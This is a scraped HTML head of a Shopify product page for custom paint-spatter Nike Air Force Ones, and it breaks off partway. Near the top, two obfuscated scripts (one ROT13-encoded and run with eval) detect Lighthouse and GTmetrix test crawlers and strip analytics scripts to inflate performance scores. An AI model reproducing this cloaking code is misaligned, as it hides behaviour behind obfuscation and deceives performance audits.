

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shecustomize.com/products/custom-paint-spatter-nike-air-force-ones
body_size: 46716
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
<head>
   <link rel="preload" href="//shecustomize.com/cdn/shop/t/15/assets/star-rating.css?v=5292" as="style"><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Custom Paint Spatter Nike Air Force Ones &ndash; SHECUSTOMIZE</title><link rel="canonical" href="https://shecustomize.com/products/custom-paint-spatter-nike-air-force-ones"><meta name="description" content="Express your creativity with custom shoe artwork. From custom shoe embroidery to hand-painted designs, find the perfect pair that reflects your personality. Custom Paint Spatter Nike Air Force Ones is great for holiday gift."><meta property="og:site_name" content="SHECUSTOMIZE">
<meta property="og:url" content="https://shecustomize.com/products/custom-paint-spatter-nike-air-force-ones">
<meta property="og:title" content="Custom Paint Spatter Nike Air Force Ones">
<meta property="og:type" content="product">
<meta property="og:description" content="Express your creativity with custom shoe artwork. From custom shoe embroidery to hand-painted designs, find the perfect pair that reflects your personality. Custom Paint Spatter Nike Air Force Ones is great for holiday gift."><meta property="og:image" content="http://shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?crop=center&height=1200&v=1680289330&width=1200">
  <meta property="og:image:secure_url" content="https://shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?crop=center&height=1200&v=1680289330&width=1200">
  <meta property="og:image:width" content="794">
  <meta property="og:image:height" content="794"><meta property="og:price:amount" content="185.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Custom Paint Spatter Nike Air Force Ones">
<meta name="twitter:description" content="Express your creativity with custom shoe artwork. From custom shoe embroidery to hand-painted designs, find the perfect pair that reflects your personality. Custom Paint Spatter Nike Air Force Ones is great for holiday gift."><script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script><script>function _0x4db6(){const _0x1367b1=['220aOxZDs','541818ODrJrB','forEach','type','push','platform','10IacNkm','48339GtNEJm','1507520TIzzAC','ssw_custom_project','1442325rZkyBV','innerText','2507500ZxUuCt','parentElement','SCRIPT','observe','Linux\x20x86_64','7ptutLG','trekkie.methods','tagName','36762JooGmv','javascript/blocked','src','5303368RYQZCb','includes'];_0x4db6=function(){return _0x1367b1;};return _0x4db6();}const _0x5d2e3a=_0x275b;(function(_0xb80ba8,_0x42c17d){const _0x438810=_0x275b,_0x2c8758=_0xb80ba8();while(!![]){try{const _0x4110da=-parseInt(_0x438810(0x1d3))/0x1*(-parseInt(_0x438810(0x1c8))/0x2)+parseInt(_0x438810(0x1d7))/0x3+-parseInt(_0x438810(0x1d5))/0x4+parseInt(_0x438810(0x1c0))/0x5+parseInt(_0x438810(0x1ce))/0x6+-parseInt(_0x438810(0x1c5))/0x7*(parseInt(_0x438810(0x1cb))/0x8)+-parseInt(_0x438810(0x1d4))/0x9*(-parseInt(_0x438810(0x1cd))/0xa);if(_0x4110da===_0x42c17d)break;else _0x2c8758['push'](_0x2c8758['shift']());}catch(_0x553e90){_0x2c8758['push'](_0x2c8758['shift']());}}}(_0x4db6,0x51b9d));function _0x275b(_0x425ed3,_0xcaac3a){const _0x4db684=_0x4db6();return _0x275b=function(_0x275b72,_0x4e3c81){_0x275b72=_0x275b72-0x1c0;let _0x11a0a2=_0x4db684[_0x275b72];return _0x11a0a2;},_0x275b(_0x425ed3,_0xcaac3a);}if(_0x5d2e3a(0x1c4)==navigator[_0x5d2e3a(0x1d2)]){let e=[];new MutationObserver(_0x378401=>{const _0x1d5c40=_0x5d2e3a;_0x378401[_0x1d5c40(0x1cf)](({addedNodes:_0x4db11c})=>{const _0x5d9b8a=_0x1d5c40;_0x4db11c[_0x5d9b8a(0x1cf)](_0x12b6ed=>{const _0x386a49=_0x5d9b8a;0x1===_0x12b6ed['nodeType']&&_0x386a49(0x1c2)===_0x12b6ed[_0x386a49(0x1c7)]&&(_0x12b6ed[_0x386a49(0x1ca)],_0x12b6ed[_0x386a49(0x1d0)],_0x12b6ed['innerText']&&(_0x12b6ed[_0x386a49(0x1d8)][_0x386a49(0x1cc)](_0x386a49(0x1c6))||_0x12b6ed['innerText'][_0x386a49(0x1cc)](_0x386a49(0x1d6)))&&(e[_0x386a49(0x1d1)](_0x12b6ed),_0x12b6ed['type']=_0x386a49(0x1c9),_0x12b6ed[_0x386a49(0x1c1)]&&_0x12b6ed[_0x386a49(0x1c1)]['removeChild'](_0x12b6ed)));});});})[_0x5d2e3a(0x1c3)](document['documentElement'],{'childList':!0x0,'subtree':!0x0});}</script><style>@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.b4964bee2f5e7fd9c3826447e73afe2baad607b7.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n7.25d963ed46da26098ebeab731e90d8802d989fa5.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n7.d32e3219b3d2ec82285d3027bd673efc61a996c8.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 500;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n5.6fc0ed1feb3fc393c40619f180fc49c4d0aae0db.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n5.2c84830b46099cbcc1095f30e0957b88b914e50a.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i4.6e408730afac1484cf297c30b0e67c86d17fc586.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i4.c9b6dcbfa43622b39a5990002775a8381942ae38.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i7.8c1124729eec046a321e2424b2acf328c2c12139.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i7.af4cda04357273e0996d21184432bcb14651a64d.woff") format("woff");
}
@font-face {
  font-family: Trirong;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/trirong/trirong_n4.46b40419aaa69bf77077c3108d75dad5a0318d4b.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/trirong/trirong_n4.97753898e63cd7e164ad614681eba2c7fe577190.woff") format("woff");
}
@font-face {
  font-family: Trirong;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/trirong/trirong_n7.a33ed6536f9a7c6d7a9d0b52e1e13fd44f544eff.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/trirong/trirong_n7.cdb88d0f8e5c427b393745c8cdeb8bc085cbacff.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.b4964bee2f5e7fd9c3826447e73afe2baad607b7.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n6.6e9464eba570101a53130c8130a9e17a8eb55c21.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n6.25a0ac0c0a8a26038c7787054dd6058dfbc20fa8.woff") format("woff");
}
:root {
  --page-container-width:          1600px;
  --reading-container-width:       720px;
  --divider-opacity:               0.14;
  --gutter-large:                  30px;
  --gutter-desktop:                20px;
  --gutter-mobile:                 16px;
  --section-padding:               50px;
  --larger-section-padding:        80px;
  --larger-section-padding-mobile: 60px;
  --largest-section-padding:       110px;
  --aos-animate-duration:          0.6s;

  --base-font-family:              "Nunito Sans", sans-serif;
  --base-font-weight:              400;
  --base-font-style:               normal;
  --heading-font-family:           Trirong, serif;
  --heading-font-weight:           400;
  --heading-font-style:            normal;
  --logo-font-family:              Trirong, serif;
  --logo-font-weight:              700;
  --logo-font-style:               normal;
  --nav-font-family:               "Nunito Sans", sans-serif;
  --nav-font-weight:               400;
  --nav-font-style:                normal;

  --base-text-size:15px;
  --base-line-height:              1.6;
  --input-text-size:16px;
  --smaller-text-size-1:12px;
  --smaller-text-size-2:14px;
  --smaller-text-size-3:12px;
  --smaller-text-size-4:11px;
  --larger-text-size:34px;
  --super-large-text-size:60px;
  --super-large-mobile-text-size:27px;
  --larger-mobile-text-size:27px;
  --logo-text-size:26px;--btn-letter-spacing: 0.08em;
    --btn-text-transform: uppercase;
    --button-text-size: 13px;
    --quickbuy-button-text-size: 13;
    --small-feature-link-font-size: 0.75em;
    --input-btn-padding-top:             1.2em;
    --input-btn-padding-bottom:          1.2em;--heading-text-transform:none;
  --nav-text-size:                      14px;
  --mobile-menu-font-weight:            600;

  --body-bg-color:                      255 255 255;
  --bg-color:                           255 255 255;
  --body-text-color:                    92 92 92;
  --text-color:                         92 92 92;

  --header-text-col:                    #171717;--header-text-hover-col:             var(--main-nav-link-hover-col);--header-bg-col:                     #ffffff;
  --heading-color:                     23 23 23;
  --body-heading-color:                23 23 23;
  --heading-divider-col:               #dfe3e8;

  --logo-col:                          #171717;
  --main-nav-bg:                       #ffffff;
  --main-nav-link-col:                 #5c5c5c;
  --main-nav-link-hover-col:           #c16452;
  --main-nav-link-featured-col:        #b61d0f;

  --link-color:                        183 144 253;
  --body-link-color:                   183 144 253;

  --btn-bg-color:                        35 35 35;
  --btn-bg-hover-color:                  219 157 253;
  --btn-border-color:                    35 35 35;
  --btn-border-hover-color:              219 157 253;
  --btn-text-color:                      255 255 255;
  --btn-text-hover-color:                255 255 255;--btn-alt-bg-color:                    255 255 255;
  --btn-alt-text-color:                  35 35 35;
  --btn-alt-border-color:                35 35 35;
  --btn-alt-border-hover-color:          35 35 35;--btn-ter-bg-color:                    235 235 235;
  --btn-ter-text-color:                  41 41 41;
  --btn-ter-bg-hover-color:              35 35 35;
  --btn-ter-text-hover-color:            255 255 255;--btn-border-radius: 3px;--color-scheme-default:                             #ffffff;
  --color-scheme-default-color:                       255 255 255;
  --color-scheme-default-text-color:                  92 92 92;
  --color-scheme-default-head-color:                  23 23 23;
  --color-scheme-default-link-color:                  183 144 253;
  --color-scheme-default-btn-text-color:              255 255 255;
  --color-scheme-default-btn-text-hover-color:        255 255 255;
  --color-scheme-default-btn-bg-color:                35 35 35;
  --color-scheme-default-btn-bg-hover-color:          219 157 253;
  --color-scheme-default-btn-border-color:            35 35 35;
  --color-scheme-default-btn-border-hover-color:      219 157 253;
  --color-scheme-default-btn-alt-text-color:          35 35 35;
  --color-scheme-default-btn-alt-bg-color:            255 255 255;
  --color-scheme-default-btn-alt-border-color:        35 35 35;
  --color-scheme-default-btn-alt-border-hover-color:  35 35 35;

  --color-scheme-1:                             #f3e6fa;
  --color-scheme-1-color:                       243 230 250;
  --color-scheme-1-text-color:                  92 92 92;
  --color-scheme-1-head-color:                  23 23 23;
  --color-scheme-1-link-color:                  193 100 82;
  --color-scheme-1-btn-text-color:              255 255 255;
  --color-scheme-1-btn-text-hover-color:        255 255 255;
  --color-scheme-1-btn-bg-color:                35 35 35;
  --color-scheme-1-btn-bg-hover-color:          0 0 0;
  --color-scheme-1-btn-border-color:            35 35 35;
  --color-scheme-1-btn-border-hover-color:      0 0 0;
  --color-scheme-1-btn-alt-text-color:          35 35 35;
  --color-scheme-1-btn-alt-bg-color:            255 255 255;
  --color-scheme-1-btn-alt-border-color:        35 35 35;
  --color-scheme-1-btn-alt-border-hover-color:  35 35 35;

  --color-scheme-2:                             #f3e6fa;
  --color-scheme-2-color:                       243 230 250;
  --color-scheme-2-text-color:                  92 92 92;
  --color-scheme-2-head-color:                  23 23 23;
  --color-scheme-2-link-color:                  193 100 82;
  --color-scheme-2-btn-text-color:              255 255 255;
  --color-scheme-2-btn-text-hover-color:        255 255 255;
  --color-scheme-2-btn-bg-color:                35 35 35;
  --color-scheme-2-btn-bg-hover-color:          0 0 0;
  --color-scheme-2-btn-border-color:            35 35 35;
  --color-scheme-2-btn-border-hover-color:      0 0 0;
  --color-scheme-2-btn-alt-text-color:          35 35 35;
  --color-scheme-2-btn-alt-bg-color:            255 255 255;
  --color-scheme-2-btn-alt-border-color:        35 35 35;
  --color-scheme-2-btn-alt-border-hover-color:  35 35 35;

  /* Shop Pay payment terms */
  --payment-terms-background-color:    #ffffff;--quickbuy-bg: 255 255 255;--body-input-background-color:       rgb(var(--body-bg-color));
  --input-background-color:            rgb(var(--body-bg-color));
  --body-input-text-color:             var(--body-text-color);
  --input-text-color:                  var(--body-text-color);
  --body-input-border-color:           rgb(214, 214, 214);
  --input-border-color:                rgb(214, 214, 214);
  --input-border-color-hover:          rgb(165, 165, 165);
  --input-border-color-active:         rgb(92, 92, 92);

  --swatch-cross-svg:                  url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(214, 214, 214)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");
  --swatch-cross-hover:                url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(165, 165, 165)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");
  --swatch-cross-active:               url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(92, 92, 92)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");

  --footer-divider-col:                #efdfc7;
  --footer-text-col:                   92 92 92;
  --footer-heading-col:                23 23 23;
  --footer-bg:                         #f3e6fa;--product-label-overlay-justify: flex-start;--product-label-overlay-align: flex-start;--product-label-overlay-reduction-text:   #ffffff;
  --product-label-overlay-reduction-bg:     #c20000;
  --product-label-overlay-stock-text:       #ffffff;
  --product-label-overlay-stock-bg:         #09728c;
  --product-label-overlay-new-text:         #ffffff;
  --product-label-overlay-new-bg:           #c16452;
  --product-label-overlay-meta-text:        #ffffff;
  --product-label-overlay-meta-bg:          #bd2585;
  --product-label-sale-text:                #c20000;
  --product-label-sold-text:                #171717;
  --product-label-preorder-text:            #3ea36a;

  --product-block-crop-align:               center;

  
  --product-block-price-align:              flex-start;
  --product-block-price-item-margin-start:  initial;
  --product-block-price-item-margin-end:    .5rem;
  

  --collection-block-image-position:   center center;

  --swatch-picker-image-size:          40px;
  --swatch-crop-align:                 center center;

  --image-overlay-text-color:          255 255 255;--image-overlay-bg:                  rgba(0, 0, 0, 0.12);
  --image-overlay-shadow-start:        rgb(0 0 0 / 0.16);
  --image-overlay-box-opacity:         0.88;.image-overlay--bg-box .text-overlay .text-overlay__text {
      --image-overlay-box-bg: 255 255 255;
      --heading-color: var(--body-heading-color);
      --text-color: var(--body-text-color);
      --link-color: var(--body-link-color);
    }--product-inventory-ok-box-color:            #f2faf0;
  --product-inventory-ok-text-color:           #108043;
  --product-inventory-ok-icon-box-fill-color:  #fff;
  --product-inventory-low-box-color:           #fcf1cd;
  --product-inventory-low-text-color:          #dd9a1a;
  --product-inventory-low-icon-box-fill-color: #fff;
  --product-inventory-low-text-color-channels: 16, 128, 67;
  --product-inventory-ok-text-color-channels:  221, 154, 26;

  --rating-star-color: 193 100 82;
}::selection {
    background: rgb(var(--body-heading-color));
    color: rgb(var(--body-bg-color));
  }
  ::-moz-selection {
    background: rgb(var(--body-heading-color));
    color: rgb(var(--body-bg-color));
  }.use-color-scheme--default {
  --product-label-sale-text:           #c20000;
  --product-label-sold-text:           #171717;
  --product-label-preorder-text:       #3ea36a;
  --input-background-color:            rgb(var(--body-bg-color));
  --input-text-color:                  var(--body-input-text-color);
  --input-border-color:                rgb(214, 214, 214);
  --input-border-color-hover:          rgb(165, 165, 165);
  --input-border-color-active:         rgb(92, 92, 92);
}</style>

  <link href="//shecustomize.com/cdn/shop/t/15/assets/main.css?v=91038983964972810881703142463" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//shecustomize.com/cdn/fonts/trirong/trirong_n4.46b40419aaa69bf77077c3108d75dad5a0318d4b.woff2" type="font/woff2" crossorigin><script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = {
      info: {
        name: 'Symmetry',
        version: '7.0.0'
      },
      device: {
        hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
        hasHover: window.matchMedia('(hover: hover)').matches
      },
      mediaQueries: {
        md: '(min-width: 768px)',
        productMediaCarouselBreak: '(min-width: 1041px)'
      },
      routes: {
        base: 'https://shecustomize.com',
        cart: '/cart',
        cartAdd: '/cart/add.js',
        cartUpdate: '/cart/update.js',
        predictiveSearch: '/search/suggest'
      },
      strings: {
        cartTermsConfirmation: "You must agree to the terms and conditions before continuing.",
        cartItemsQuantityError: "You can only add [QUANTITY] of this item to your cart.",
        generalSearchViewAll: "View all search results",
        noStock: "Sold out",
        noVariant: "Unavailable",
        productsProductChooseA: "Choose a",
        generalSearchPages: "Pages",
        generalSearchNoResultsWithoutTerms: "Sorry, we couldnʼt find any results",
        shippingCalculator: {
          singleRate: "There is one shipping rate for this destination:",
          multipleRates: "There are multiple shipping rates for this destination:",
          noRates: "We do not ship to this destination."
        }
      },
      settings: {
        moneyWithCurrencyFormat: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
        cartType: "drawer",
        afterAddToCart: "drawer",
        quickbuyStyle: "button",
        externalLinksNewTab: true,
        internalLinksSmoothScroll: true
      }
    }

    theme.inlineNavigationCheck = function() {
      var pageHeader = document.querySelector('.pageheader'),
          inlineNavContainer = pageHeader.querySelector('.logo-area__left__inner'),
          inlineNav = inlineNavContainer.querySelector('.navigation--left');
      if (inlineNav && getComputedStyle(inlineNav).display != 'none') {
        var inlineMenuCentered = document.querySelector('.pageheader--layout-inline-menu-center'),
            logoContainer = document.querySelector('.logo-area__middle__inner');
        if(inlineMenuCentered) {
          var rightWidth = document.querySelector('.logo-area__right__inner').clientWidth,
              middleWidth = logoContainer.clientWidth,
              logoArea = document.querySelector('.logo-area'),
              computedLogoAreaStyle = getComputedStyle(logoArea),
              logoAreaInnerWidth = logoArea.clientWidth - Math.ceil(parseFloat(computedLogoAreaStyle.paddingLeft)) - Math.ceil(parseFloat(computedLogoAreaStyle.paddingRight)),
              availableNavWidth = logoAreaInnerWidth - Math.max(rightWidth, middleWidth) * 2 - 40;
          inlineNavContainer.style.maxWidth = availableNavWidth + 'px';
        }

        var firstInlineNavLink = inlineNav.querySelector('.navigation__item:first-child'),
            lastInlineNavLink = inlineNav.querySelector('.navigation__item:last-child');
        if (lastInlineNavLink) {
          var inlineNavWidth = null;
          if(document.querySelector('html[dir=rtl]')) {
            inlineNavWidth = firstInlineNavLink.offsetLeft - lastInlineNavLink.offsetLeft + firstInlineNavLink.offsetWidth;
          } else {
            inlineNavWidth = lastInlineNavLink.offsetLeft - firstInlineNavLink.offsetLeft + lastInlineNavLink.offsetWidth;
          }
          if (inlineNavContainer.offsetWidth >= inlineNavWidth) {
            pageHeader.classList.add('pageheader--layout-inline-permitted');
            var tallLogo = logoContainer.clientHeight > lastInlineNavLink.clientHeight + 20;
            if (tallLogo) {
              inlineNav.classList.add('navigation--tight-underline');
            } else {
              inlineNav.classList.remove('navigation--tight-underline');
            }
          } else {
            pageHeader.classList.remove('pageheader--layout-inline-permitted');
          }
        }
      }
    };

    theme.setInitialHeaderHeightProperty = () => {
      const section = document.querySelector('.section-header');
      if (section) {
        document.documentElement.style.setProperty('--theme-header-height', Math.ceil(section.clientHeight) + 'px');
      }
    };
  </script>

  <script src="//shecustomize.com/cdn/shop/t/15/assets/main.js?v=126093287384535706411703142463" defer></script>
    <script src="//shecustomize.com/cdn/shop/t/15/assets/animate-on-scroll.js?v=15249566486942820451703142463" defer></script>
    <link href="//shecustomize.com/cdn/shop/t/15/assets/animate-on-scroll.css?v=35216439550296132921703142463" rel="stylesheet" type="text/css" media="all" />
  

     
  
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60023603395/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8c5d1dfc1cc1c900f60477a405861ab8">
<link rel="alternate" type="application/json+oembed" href="https://shecustomize.com/products/custom-paint-spatter-nike-air-force-ones.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=60023603395" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":60023603395,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/60023603395","merchantName":"SHECUSTOMIZE","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"SHECUSTOMIZE","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8c5d1dfc1cc1c900f60477a405861ab8","betas":["rich-media-storefront-analytics"],"domain":"shecustomize.com","predictiveSearch":true,"shopId":60023603395,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shecustomize.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Symmetry - OPT","id":138241179865,"schema_name":"Symmetry","schema_version":"7.0.0","theme_store_id":568,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shecustomize.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.av